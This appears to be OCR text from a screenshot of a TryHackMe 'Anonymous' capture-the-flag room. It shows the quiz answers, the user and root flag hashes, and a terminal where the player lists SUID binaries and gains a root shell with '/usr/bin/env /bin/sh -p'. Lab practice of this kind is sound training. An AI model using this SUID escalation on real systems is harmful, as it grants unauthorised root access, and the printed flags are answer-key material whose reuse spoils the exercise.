 10.21.229.216
17:39
TryHackMe | Anon
Reverse Shell Cheat S
env | GTFOBins
https://tryhackme.com/room/anonymous
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Room progress ( 83% )
What service is running on ports 139 and 445?
smb
Correct Answer
There's a share on the user's computer.  What's it called?
pics
Correct Answer
user.txt
90d6f992585815ff991e68748c414740
Correct Answer
Hint
root.txt
Answer format: ********************************
Submit
Hint
How likely are you to recommend this
room to others?
1 2 3 4
5 6 7 8
kieranpritchard@Kali-Linux-Lab: ~
File Actions Edit View Help
/usr/bin/passwd
/usr/bin/env
/usr/bin/gpasswd
/usr/bin/newuidmap
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/newgidmap
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/traceroute6.iputils
/usr/bin/at
/usr/bin/pkexec
namelessone@anonymous:~$ /usr/bin/env /bin/sh -p
/usr/bin/env /bin/sh -p
whoami
root
cd /
ls
bin
boot
cdrom
dev
etc
home
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swap.img
sys
tmp
usr
var
cd root
cat root.txt
4d930091c31a622a7ed10f27999af363